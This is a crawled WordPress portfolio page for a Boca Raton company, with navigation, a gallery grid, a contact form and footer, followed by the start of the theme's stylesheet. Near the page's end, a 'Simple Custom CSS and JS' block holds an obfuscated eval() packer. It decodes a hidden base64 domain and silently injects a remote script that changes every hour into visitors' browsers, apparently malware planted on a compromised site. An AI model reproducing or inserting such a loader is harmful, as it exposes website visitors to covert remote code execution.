		<li id="menu-item-8993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8993 dropdown"><a href="https://www.ucgzone.com/portfolio-isotope/portfolio-2-cols/">Portfolio 2 cols</a></li>
	</ul>
</li>
	<li id="menu-item-8985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8985 dropdown"><a href="https://www.ucgzone.com/portfolio-grid/">Portfolio Grid</a></li>
</ul>
</li>
<li id="menu-item-8634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8634 dropdown"><a href="https://www.ucgzone.com/blog-2/">Blog</a><span class="menu-parent-link"></span></li>
<li id="menu-item-3234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 dropdown"><a href="https://www.ucgzone.com/contact/">Contacts</a><span class="menu-parent-link"></span></li>
</ul>	</div>
	





	<header class="header

    
        header-full-width

            navbar-fixed-top
        navbar-fixed-js
    
		header-background-trans-black-rgba0
	        header-color-white
        header-logo-white
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	header1--trans-black--menu-marker-arrow-full-0-0-133-disable-0-0-0
       ">
		<div class="container container-boxed-width">
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="https://www.ucgzone.com/">
															<img class="normal-logo"
								     src="http://www.ucgzone.com/wp-content/uploads/2021/01/unique-cyber-group.png"
								     alt="logo"/>
																						<img class="scroll-logo hidden-xs"
								     src="https://www.ucgzone.com/wp-content/themes/moresa/images/logo.png" alt="logo"/>
													</a>
					</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">
						
							
							
							
						</ul>
					</div>
									</div>
			</nav>
		</div>
	</header>

<!-- ========================== -->
<!-- Top header -->
<!-- ========================== -->
<section class="header-section" style="background-image:url(
		http://www.ucgzone.com/wp-content/uploads/2021/01/page-img-1.png);" >
		<span class="vc_row-overlay"></span>
    
	<div class="container">
	    <div class="row">
	        <div class="col-md-6">
		        <div class="page-title-box">
		            		            <div class="ui-title-page ">
		                <h1>
																		Portfolio isotope										        </h1>
					    				    </div>
				    
				    		            <div class="breadcrumbs  ">
		                <div class="breadcrumbsBox path"><a href="https://www.ucgzone.com/"><i class="fa fa-home fa-lg"></i></a>&nbsp;&nbsp;|&nbsp;&nbsp;Portfolio isotope</div><!-- .breadcrumbs -->		            </div>
		            	            </div>
	        </div>
	    </div>
	</div>

</section><!--./top header -->








    <section class="page-content" >
        <div class="container">
            <div class="row">
            
                
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">

                   <div class="rtd">                         		                <div class="vc_row wpb_row vc_row-fluid vc_row-no-padding pix-row-overlay vc_custom_1489685404471"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner " ><div class="wpb_wrapper"><h2 style="font-size: 36px;color: #222222;line-height: 1.5;text-align: center;font-family:Raleway;font-weight:400;font-style:normal" class="vc_custom_heading vc_custom_1489591556662" >We always focused on</h2><h2 style="font-size: 48px;color: #2d83b4;line-height: 1.2;text-align: center;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1489591536873" >Great Web Experiences</h2></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-no-padding pix-row-overlay"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner " ><div class="wpb_wrapper"><div data-widget-id="common_portfolio" data-widget-name="C Portfolio"><div id="portfolio-a0823c7f-94cc-6" class="portfolio-list-section portfolio-perrow-3">
				<div class="folio-isotop-filter row">
					<div class="col-md-12">
						<ul class="folio-option-set clearfix" >
		
							<li><a href="#" data-filter="*" class="selected">All</a></li>
		
								<li><a href="#" data-filter=".marketing">Marketing</a></li>
								
								<li><a href="#" data-filter=".analytics">Analytics</a></li>
								
								<li><a href="#" data-filter=".broker">Broker</a></li>
								
								<li><a href="#" data-filter=".team-members">Team</a></li>
								
						</ul>
					</div>
				</div>
		
			<div class="row portfolio-masonry-holder list-works clearfix">
		
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item marketing analytics broker " id="post-10513">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/stack-gallery-with-sidebar-3/"><img fetchpriority="high" decoding="async" width="555" height="555" src="https://www.ucgzone.com/wp-content/uploads/2016/11/p9-1-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/p9-1-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/stack-gallery-with-sidebar-3/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Stack Gallery with Sidebar</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/marketing/" rel="tag">Marketing</a>, <a href="https://www.ucgzone.com/portfolio_category/analytics/" rel="tag">Analytics</a>, <a href="https://www.ucgzone.com/portfolio_category/broker/" rel="tag">Broker</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item branding marketing office team-members " id="post-7451">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/custom-layout/"><img decoding="async" width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/7-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/7-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/custom-layout/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Custom layout</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/branding/" rel="tag">Branding</a>, <a href="https://www.ucgzone.com/portfolio_category/marketing/" rel="tag">Marketing</a>, <a href="https://www.ucgzone.com/portfolio_category/office/" rel="tag">Office</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item business marketing team-members " id="post-7834">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/centered-gallery/"><img decoding="async" width="555" height="555" src="https://www.ucgzone.com/wp-content/uploads/2016/11/p3-1-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/p3-1-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/centered-gallery/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Centered Gallery</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/business/" rel="tag">Business</a>, <a href="https://www.ucgzone.com/portfolio_category/marketing/" rel="tag">Marketing</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item broker office team-members " id="post-7832">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/isotope-gallery-2/"><img loading="lazy" decoding="async" width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/3-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/3-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/isotope-gallery-2/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Isotope Gallery</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/broker/" rel="tag">Broker</a>, <a href="https://www.ucgzone.com/portfolio_category/office/" rel="tag">Office</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item office team-members " id="post-7617">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/isotope-gallery/"><img loading="lazy" decoding="async" width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/4-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/isotope-gallery/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Isotope Gallery</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/office/" rel="tag">Office</a>, <a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
				<div >
					<div class="col-md-4 col-sm-4 col-xs-6 item team-members " id="post-3732">
						<div class="portfolio-item">
							<div class="portfolio-image">
								<a href="https://www.ucgzone.com/portfolio/default-gallery/"><img loading="lazy" decoding="async" width="480" height="480" src="https://www.ucgzone.com/wp-content/uploads/2016/11/6-1.jpg" class="img-responsive wp-post-image" alt="" /></a>
								<div class="gallery-item-hover">
		                            <a href="https://www.ucgzone.com/wp-content/uploads/2016/11/6-1.jpg" class="fancybox">
		                                <span class="item-hover-icon"><i class="fa fa-search"></i></span>
		                            </a>
		                            <a href="https://www.ucgzone.com/portfolio/default-gallery/" class="tmpl-portfolio-link">
		                                <span class="item-hover-icon"><i class="fa fa-link"></i></span>
		                            </a>
		                        </div>
								<div class="portfolio-item-body">
									<div class="name">Default Gallery</div>
									<div class="under-name"><a href="https://www.ucgzone.com/portfolio_category/team-members/" rel="tag">Team</a></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
		</div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
		                                                           </div>

                </div>
                
                                
            </div>
        </div>
    </section>


		<!-- Footer section -->
        <footer class="footer">
            <div class="container">
                <div class="row">

					
					<script>
						jQuery(function($){
						    $("head").append("<style>.vc_custom_1489515112488{background-color: #222222 !important;}.vc_custom_1489514878518{padding-top: 120px !important;padding-bottom: 120px !important;background-color: #ffffff !important;}.vc_custom_1492524745260{margin-top: -20px !important;padding-top: 120px !important;padding-right: 140px !important;padding-bottom: 120px !important;padding-left: 180px !important;background-image: url(http://moresa.templines.org/wp-content/uploads/2017/03/bg-footer.jpg?id=10047) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1489517280733{margin-top: 50px !important;}.vc_custom_1489517285279{margin-top: 50px !important;}.vc_custom_1489599032123{padding-left: 190px !important;}.vc_custom_1489599080802{margin-top: 35px !important;}.vc_custom_1489599007880{margin-top: -70px !important;padding-left: 190px !important;}</style>");
						});
					</script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding no-overlay text-white-color text-shadow vc_custom_1489515112488 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInLeft fadeInLeft"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div role="form" class="wpcf7" id="wpcf7-f8182-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/portfolio-isotope/#wpcf7-f8182-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8182" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8182-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form">
<div id="footer-form" class="b-form-footer">
<h2 class="footer-form-title">Send message</h2>
<div class="form-group">
<div class="row">
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													<span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Your name" /></span>
												</div>
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span>
												</div>
<div class="col-xs-12 col-sm-12  col-md-12 col-lg-12">
													 <span class="wpcf7-form-control-wrap subject"><input type="text" name="subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Reason for inquiry" /></span>
												</div>
<div class="col-xs-12 col-sm-12">
<div class="row">
<div class="col-xs-12 col-sm-12">
															 <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span> </p>
<div class="pull-left">
																 <input type="submit" value="Send message" class="wpcf7-form-control wpcf7-submit" />
															</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid wpb_animate_when_almost_visible wpb_fadeInRight fadeInRight"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-has-fill"><div class="vc_column-inner vc_custom_1492524745260"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore" >LOCATION</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>1825 NW Corporate BLVD, Boca Raton, FL 33431</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517280733" >EMAIL</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="mailto:info@whengroup.com">info@whengroup.com</a>&lt;/a&gt;</p>

		</div>
	</div>
<h2 style="font-size: 17px;color: #ffffff;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489517285279" >PHONE</h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>&lt;a &gt;<a href="tel:+15618700440">+(1) 561-870-0440</a>&lt;/a&gt;</p>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1489599032123"><div class="wpb_wrapper"><h2 style="font-size: 17px;color: #2d83b4;text-align: left;font-family:Raleway;font-weight:700;font-style:normal" class="vc_custom_heading top-decore vc_custom_1489599080802" ></h2>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_row-no-padding pix-row-overlay vc_custom_1489514878518 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner " ><div class="wpb_wrapper"><h2 style="font-size: 13px;color: #666666;text-align: left;font-family:Open Sans;font-weight:700;font-style:normal" class="vc_custom_heading vc_custom_1489599007880" >COPYRIGHT 2017. UCG LTD ©</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
					
	                
                </div>
            </div>

        </footer>




<!-- END FIXED SIDEBAR MENU  -->
</div>

</div>

<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='vc_google_fonts_raleway100200300regular500600700800900-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=6.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ucgzone.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.easings.min.js?ver=1.0.0" id="splitslider_jquery_easing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/jquery.multiscroll.min.js?ver=1.0.0" id="splitslider_jquery_scroll-js"></script>
<script type="text/javascript" id="splitslider_main-js-extra">
/* <![CDATA[ */
var splitslider_settings = {"nav":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/split-slider/js/main.js?ver=1.0.0" id="splitslider_main-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.min.js?ver=1.0.0" id="rs-segmenteffect-front-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/anime.min.js?ver=1.0.0" id="revolution.addon.anime-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/segmenteffect/public/assets/js/revolution.addon.segmenteffect.plugin.js?ver=1.0.0" id="revolution.addon.segmenteffect.plugin-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/owl/js/owl.carousel.min.js?ver=1.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/bxslider/jquery.bxslider.min.js?ver=1.0" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/isotope/imagesLoaded.js?ver=1.0" id="isotope-images-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/fancybox/jquery.fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/wow.min.js?ver=1.0" id="animate-wow-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/scrollreveal.min.js?ver=1.0" id="scrollreveal-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/jquery.shuffleLetters.js?ver=1.0" id="shuffleLetters-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/letters/typed.js?ver=1.0" id="typed-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.sticky-kit.js?ver=1.0" id="jquery.sticky-kit-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animate/jquery.scrollie.min.js?ver=1.0" id="scrollie-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/pricing/js/pricing.js?ver=1.0" id="pricing-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/animsition/js/animsition.min.js?ver=1.0" id="animsition-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/jquery.placeholder.min.js?ver=1.0" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/doubletap.js?ver=1.0" id="doubletap-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/header.js?ver=1.0" id="moresa-header-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/assets/header/slidebars.js?ver=1.0" id="moresa-slidebars-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/custom.js?ver=1.1" id="moresa-custom-js"></script>
<script type="text/javascript" id="moresa-custom-js-after">
/* <![CDATA[ */
jQuery(function($){
    $("head").append("<style> .vc_custom_1489515112488 .section-heading.white-heading .sep-element:after{ background: #222222;}</style>");
});

jQuery(function($){
    $("head").append("<style> .vc_custom_1489514878518 .section-heading.white-heading .sep-element:after{ background: #ffffff;}</style>");
});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/themes/moresa/js/moresa.js?ver=1.1" id="moresa-custom-js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.ucgzone.com/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.5.0" id="vc_waypoints-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1937ad82fcdd0ec46cee172aab0f7fa9 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- b6073f20579e31a242e1bf587c1a6bb3 --><!-- end Simple Custom CSS and JS -->


</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ucgzone.com/wp-content/themes/moresa/style.css?ver=6.5.7
body_size: 3889
content:
/* ************************************************   
Theme Name: moresa
Author: Templines
Text Domain: moresa
Version: 1.7.5
Description: Wordpress template.
Theme URI:  http://pro-theme.com/wordpress/moresa/
Author URI: http://templines.com
License: ThemeForest Regular License
License URI: http://themeforest.net/licenses/regular
Tags: custom-header, custom-menu, editor-style
*/


/* ======= WordPress ELEMENTS ======= */

.admin-bar .header-search .close {
    top: 30px;
}

.aligncenter {
    margin: 0 auto;
    display: block;
}

img[class*="wp-image-"] {
    display: block;
    max-width: 100%;
    height: auto;
}

.wp-caption {
    text-align: left;
}

.wp-caption-text {
    text-align: left;
    padding-top: 10px;
}

.gallery-caption {
    text-align: left;
}

.alignright {
    text-align: right;
    float: right;
}

.alignleft {
    text-align: left;
    float: left;
}

.aligncenter {
    text-align: center;
}

.bypostauthor {
    text-align: left;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4211em 1.6842em 1.6842em 0;
}

blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4211em 0 1.6842em 1.6842em;
}

blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    margin-top: 0.4211em;
    margin-bottom: 1.6842em;
}

.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2632em;
}

.alignleft {
    display: inline;
    float: left;
}

.alignright {
    display: inline;
    float: right;
}

.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}


/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

.rtd h1:not([class]),
.rtd h2:not([class]),
.rtd h3:not([class]),
.rtd h4:not([class]),
.rtd h5:not([class]),
.rtd h6:not([class]) {
font-weight: 400;
    color: #23272c;
    margin: 0 0 10px 0;
    padding: 0;
}


.rtd h1:not([class]) strong,
.rtd h2:not([class])  strong,
.rtd h3:not([class])  strong,
.rtd h4:not([class])  strong,
.rtd h5:not([class]) strong,
.rtd h6:not([class])  strong{
font-weight: 600;
}

.type-post.sticky .post-body > h4:before {
    content: "\f06a";
    font-family: 'FontAwesome';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 20px;
    width: 40px;
    height: 40px;
    text-align: center;
    z-index: 777;
    position: relative;
    margin: 0px 10px 0 0;
    top: -2px;
    color: #2d83b4;
}

.type-post.sticky  .post-body > h4 a {
    color: #2d83b4;
}

html blockquote:not([class]) {
    border-left: #333333 4px solid !important;
    padding-left: 30px;
    margin-bottom: 40px !important;
    overflow: hidden;
    display: inline-block;
}


html blockquote:not([class])  p{
    text-align: left !important;
}

html .post-image blockquote:not([class]),
html .wrap-image blockquote:not([class]) {
    padding: 20px;
    margin: 0px 0 0px 0;
    background: #fff;
    font-size: 16px;
    line-height: 26px;
}

html blockquote:not([class]) p {
    font-family: 'Merriweather', serif;
    font-size: 16px;
    color: #222;
    line-height: 2;
    font-style: normal;
    font-weight: normal;
    margin-bottom: 0 !important;
}

html blockquote:not([class]) strong:before {
    font-family: 'ElegantIcons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\7b";
    font-size: 18px;
    color: #666666;
    margin-right: 5px;
}


html blockquote:not([class]) strong{
    font-style: normal !important;
    font-size: 12px;
    font-family: 'Open Sans' !important;
    position: relative;
}

.bypostauthor {
    list-style: none;
    background: none;
}

.blog-item-quote .blog-item_desc {
    width: 80%;
    margin: 0px auto;
    float: none !important;
}

.blog-item-quote .blog-item_text {
    border: none !important;
}

.blog-quote-source {
    font-weight: normal;
    display: inline-block;
    text-align: right;
    width: 100%;
    font-size: 15px;
    font-style: italic;
}


.rtd p,
.rtd ul:not([class]) {}

.rtd ul:not([class]) {
